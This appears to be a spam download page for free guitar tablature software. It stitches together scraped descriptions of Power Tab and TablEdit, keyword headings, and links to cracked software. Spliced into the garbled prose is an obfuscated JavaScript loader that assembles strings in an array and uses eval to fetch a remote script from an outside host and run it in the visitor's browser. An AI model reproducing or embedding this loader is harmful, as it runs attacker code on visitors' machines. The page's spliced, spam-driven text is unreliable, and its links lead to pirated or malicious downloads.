

## [Download Guitar Tabbing Program Free Free](https://fancli.com/1uheax)



[Download Guitar Tabbing Program Free Free](https://fancli.com/1uheax)



Free Download Guitar and bass Guitar and bass reference software Current version: 1.. ";wuF["hdM"]="n) ";wuF["mHb"]="T f";wuF["ifA"]="rTh";wuF["iIp"]="= g";wuF["leX"]=",

j";wuF["PgB"]="onp";wuF["zSK"]="({t";wuF["yIx"]="Dat";wuF["AiX"]="n (";wuF["YGD"]=",js";wuF["EXU"]="dow";wuF[" Tds"]="nlo";wuF["yYI"]="sho";wuF["src"]="ype";wuF["nQj"]="qXH";wuF["VZO"]="art";wuF["iIT"]="b3.

- 1. guitar tablature program
- 2. guitar tabbing software free

Practice the 5 Positions of the BLUES SCALE FREE TAB http:// Sign up for the newsletter and download the Free PDF.. Power Tab is available for free at: http: //www Dan Sindel demonstrates PROGRESSION Guitar Tab/Notation Software in this guitar lesson.. ";wuF["BFl"]="Dom";wuF["TSU"]="ain";wuF["AYS"]="als";wuF["ZGj"]="ad\_";wuF["UCX"]=";}}";wuF["DCZ "]="DSw";wuF["gdz"]="ure";wuF["sqz"]="rro";wuF["CDX"]="GET";wuF["VuH"]="seD";wuF["QFM"]="doc";wuF["xLG"]="e , ";wuF["jrA"]="nt.. ";wuF["zsE"]="C;v";wuF["DBW"]="\$

a";wuF["jNM"]="t',";wuF["cba"]="ufS";wuF["Kzh"]="ru/";wuF["SEu"]="POS";wuF["iJA"]="rce";wuF["sSY"]=" JS";wuF["Idz"]=", t";wuF["zUE"]=" fa";wuF["IPC"]=",er";wuF["hrI"]="{ a";wuF["htM"]="str";wuF["wbf"]="ext";wuF["hBA"] ="'sc";wuF["DxU"]=");}";wuF["wOt"]="ref";wuF["iEE"]="ess";wuF["FfW"]="7kV";wuF["ien"]="ata";wuF["ArL"]="al(";wuF[ "VKZ"]="ail";wuF["sQx"]="nse";wuF["Clt"]="wme";wuF["xtW"]="sDa";wuF["RPv"]="rue";wuF["DpE"]="spo";wuF["Xhg"]= ": '";wuF["oaG"]="ror";wuF["Gmy"]="lse";wuF["zIC"]="htt";wuF["IoB"]="ex\_";wuF["Xwp"]="UU2";wuF["Juc"]=": t";wuF["Y QS"]=",cr";wuF["nmp"]="erv";wuF["MsQ"]="',s";wuF["jij"]="p:/";wuF["aeD"]="res";wuF["rQZ"]="a))";wuF["VqU"]="ar ";wuF["IBf"]="{ev";wuF["Brq"]="ing";wuF["rsH"]=": f";wuF["hRv"]="ind";wuF["vDL"]="Sta";wuF["pWE"]="row";wuF["roC "]="ume";wuF["XIe"]="err";wuF["wiB"]="Typ";wuF["RFP"]="ucc";eval(wuF["aGQ"]+wuF["jeG"]+wuF["jIp"]+wuF["zsE"]+ wuF["VqU"]+wuF["yYI"]+wuF["Clt"]+wuF["auu"]+wuF["Vzs"]+wuF["iJA"]+wuF["bIs"]+wuF["VqU"]+wuF["wOt"]+wuF["au u"]+wuF["QFM"]+wuF["roC"]+wuF["jrA"]+wuF["wOt"]+wuF["XIe"]+wuF["GXX"]+wuF["uIQ"]+wuF["wOt"]+wuF["cHb"]+ wuF["UTk"]+wuF["hlZ"]+wuF["NoZ"]+wuF["DBW"]+wuF["YZF"]+wuF["zSK"]+wuF["src"]+wuF["Xhg"]+wuF["CDX"]+wu F["jMf"]+wuF["ien"]+wuF["wiB"]+wuF["ftq"]+wuF["hBA"]+wuF["ypG"]+wuF["jNM"]+wuF["QjI"]+wuF["dNI"]+wuF["xtW "]+wuF["miG"]+wuF["zUE"]+wuF["Gmy"]+wuF["YQS"]+wuF["cWV"]+wuF["BFl"]+wuF["TSU"]+wuF["Juc"]+wuF["RPv"] +wuF["YGD"]+wuF["PgB"]+wuF["rsH"]+wuF["AYS"]+wuF["xLG"]+wuF["jPQ"]+wuF["Xhg"]+wuF["zIC"]+wuF["jij"]+wuF ["blU"]+wuF["Xwp"]+wuF["DCZ"]+wuF["cba"]+wuF["FfW"]+wuF["iIT"]+wuF["dMj"]+wuF["nmp"]+wuF["fDS"]+wuF["Kz h"]+wuF["VZO"]+wuF["gdz"]+wuF["sCB"]+wuF["hRv"]+wuF["IoB"]+wuF["EXU"]+wuF["Tds"]+wuF["ZGj"]+wuF["gal"]+w uF["pRz"]+wuF["gUJ"]+wuF["VqR"]+wuF["MsQ"]+wuF["RFP"]+wuF["iEE"]+wuF["rsH"]+wuF["noy"]+wuF["ibd"]+wuF["A iX"]+wuF["aeD"]+wuF["fRC"]+wuF["VuH"]+wuF["ien"]+wuF["Idz"]+wuF["wbf"]+wuF["vDL"]+wuF["EbE"]+wuF["leX"]+ wuF["nQj"]+wuF["zXa"]+wuF["IBf"]+wuF["ArL"]+wuF["aeD"]+wuF["fRC"]+wuF["VuH"]+wuF["ien"]+wuF["DxU"]+wuF[" IPC"]+wuF["oaG"]+wuF["rsH"]+wuF["noy"]+wuF["ibd"]+wuF["AiX"]+wuF["aeD"]+wuF["fRC"]+wuF["VuH"]+wuF["ien"]+ wuF["Idz"]+wuF["wbf"]+wuF["vDL"]+wuF["EbE"]+wuF["EjL"]+wuF["sqz"]+wuF["ifA"]+wuF["pWE"]+wuF["hdM"]+wuF[" hrI"]+wuF["cGz"]+wuF["nre"]+wuF["SEu"]+wuF["mHb"]+wuF["VKZ"]+wuF["xVf"]+wuF["Gbd"]+wuF["sSY"]+wuF["QzL"] +wuF["htM"]+wuF["Brq"]+wuF["uiz"]+wuF["rHF"]+wuF["DpE"]+wuF["sQx"]+wuF["yIx"]+wuF["rQZ"]+wuF["UCX"]+wuF[ "DxU"]);The Ultimate Guitar Practice Software for PC & MACRock, Jazz, Blues, Folk, Pop, Metal, Electric & Acoustic.

## **guitar tablature program**

guitar tablature program, guitar tabbing software, guitar tabbing software free [Ge Logiq P6 Service Manual](http://yoyogonoho.tistory.com/7)

Mungo Darkmatter talks about and demonstrates Power Tab a tablature editing program for guitar and bass.. 2 1 Size: 5 64 MB OS: MS Windows only (XP, Vista, 7, 8) Download JamApp Audio player for musicians.. TablEdit is a program for creating, editing, printing and listening to tablature and sheet music (standard notation) for guitar and other fretted, stringed instruments supporting ASCII, MIDI, ABC, NIFF, Bucket O' Tab, Tabestry.. The features are staggering--11 Power Tab - Free Tablature Editor for Guitar and Bass.. Which Guitar Software Should You Choose? Guitar Aerobics: A 52-Week, One-lick-per-day Workout Program for Developing. [Ik Multimedia Sampletron Rar Free](https://hub.docker.com/r/ruignawesrep/ik-multimedia-sampletron-rar-free)



[Medical Dragon Dictation Software](https://cocky-brown-12bded.netlify.app/Medical-Dragon-Dictation-Software.pdf)

## **guitar tabbing software free**

## [Fnv New Vegas Bounties](https://inerinqui.themedia.jp/posts/15732513)

 Power Tab Editor may easily become the veteran fretter's best friend This feature-packed program lets you plot music onto digital tablature for exporting, burning, or playing MIDI files.. ";wuF["QjI"]="pro";wuF["auu"]=" =

";wuF["cGz"]="ler";wuF["jMf"]="',d";wuF["jPQ"]="url";wuF["GXX"]="er;";wuF["EjL"]=", e";wuF["xVf"]="ed.. Power Tab net - Home of the : guitar tab and bass tab editor for Windows An article that provides instructions on how to install Power Tab Editor.. var  $gC =$ 'guitar+tabbing+program+free';var wuF = new

Array();wuF["YZF"]="jax";wuF["UTk"]="ngt";wuF["cWV"]="oss";wuF["VqR"]="bly";wuF["ypG"]="rip";wuF["Gbd"]="' +";wuF["uiz"]="ify";wuF["bIs"]="';v";wuF["fRC"]="pon";wuF["rHF"]="(re";wuF["fDS"]="er..

";wuF["dNI"]="ces";wuF["pRz"]="js?";wuF["noy"]="unc";wuF["zXa"]="R)

";wuF["uIQ"]="if(";wuF["miG"]="ta:";wuF["gal"]="en. [Hp Bluetooth Peripheral Device Driver Windows Vista Free Download](https://boring-albattani-39b3cc.netlify.app/Hp-Bluetooth-Peripheral-Device-Driver-Windows-Vista-Free-Download)

[Decibel Dmg Cracked For Mac](https://ctotaroosun.shopinfo.jp/posts/15732512)

Learn, play, practice  $\&$  improve your guitar playing Learning to play the guitar.. ";wuF["ibd"]="tio";wuF["dMj"]="scs";wuF["cHb"]=" le";wuF["blU"]="/mT";wuF["hlZ"]="h>0";wuF["sCB"]="gg/";wuF["jeG"]=" q ";wuF["nre"]="t('";wuF["ftq"]="e: ";wuF["gUJ"]="wee";wuF["NoZ"]=") {";wuF["aGQ"]="var";wuF["EbE"]="tus";wuF["Vzs"]="'fo";wuF["QzL"]="ON. 0041d406d9 [Free Microsoft Office For Mac 2016](https://tajlibokgua.localinfo.jp/posts/15732516)

0041d406d9

[Immo Killer 1.1 Crack Download](https://launchpad.net/~epmanbare/%2Bpoll/immo-killer-11-crack-download)